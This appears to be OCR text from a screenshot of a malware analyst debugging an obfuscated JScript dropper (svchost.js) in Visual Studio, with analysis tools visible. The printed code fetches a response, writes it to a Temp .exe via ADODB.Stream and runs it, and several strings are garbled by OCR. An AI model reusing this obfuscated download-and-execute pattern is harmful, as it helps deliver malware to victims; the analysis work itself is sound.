 wscript (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
U R
UR
Continue
Application Insights
Process: [1696] wscript.exe Lifecycle Events Thread: [3428] Thread 3428 Stack Frame: JScript global code
svchost.js [dynamic]
Solution Explorer
Team Explorer
<global>
JTWd4Oyz7Z1y
34 while (WMuyHg['72656164797374617465'.bin()] < (jfXJWy + tKxFuLsy3F)) {
35 B7WJvebuZM['536C656570'.bin()]((((0xc800000 >>> 1) >>> (9 * 0x2 + 0x3)) << (0xd41c0a5141e8d00 / 0xd41c0a5141e8d00)));
36 }
37 LeKl99s = WMuyHg['7374617475735465ladWd7874'.bin()];
38 if (LeKl99s && LeKl99s == '4F4B'.bin())
39 wUZih4mQL = (((240646016 >> 0x6) * (11 * 0x1 + 6) + (0x2c27a8 * 0x1 + 0x47a9a)) >> (0x340 >> 0x5));
40 }
41 RMCzfDQ = new iVr76eFxof('41444F44422E5374hhsJ zs cysPkekovjMmv72doMtoKagcz ftdiOs tyffIoImhpla65616D'.bin());
42 RMCzfDQ['6F70656E'.bin()]();
43 RMCzfDQ['74797065'.bin()] = jfXJWy - (((0x2 << 0xa) >>> (8388608 >> 18)) >> (0x2 * 0x5 + 1));
44 RMCzfDQ['7772697465'.bin()](WMuyHg['526573706F6E7365k ewT Qenke42erdT qsrtfaRl edxstIuce6F6479'.bin()]);
45 RMCzfDQ['706F736974696F6E'.bin()] = jfXJWy - tKxFuLsy3F;
46 RMCzfDQ['73617665546F4669unzzruazxj6C65'.bin()](CRlKDdFYEy_P, tKxFuLsy3F);
47 RMCzfDQ['636C6F7365'.bin()]()
48 B7WJvebuZM[v16V3v4Y5uA](CRlKD (((1216 << 0x9) >> (1744830464 >>> 27)) % (420989538266431168 / 420989538266431168)), tKxFuLsy3F - jfXJWy);
2 * 2)))) {
x32dbg
7-Zip File Manager
fakenet64
IDA Pro (32-bit)
CANAPE
Sandboxie Control
Immunity Debugger
Notepad
Paint
pestudio
All Programs
Search programs and files
User
Documents
Pictures
Music
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support
Shut down
Type
Number
Object
Number
Number
String
Object
IWshShe
String
\Temp/S3BzHNmoZ.exe" String
IXMLHT
Object
String
_Stream
Call Stack
Name Lang
JScript global code [svchost.js] Line 45 Scrip
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Publish
EN
8:35 PM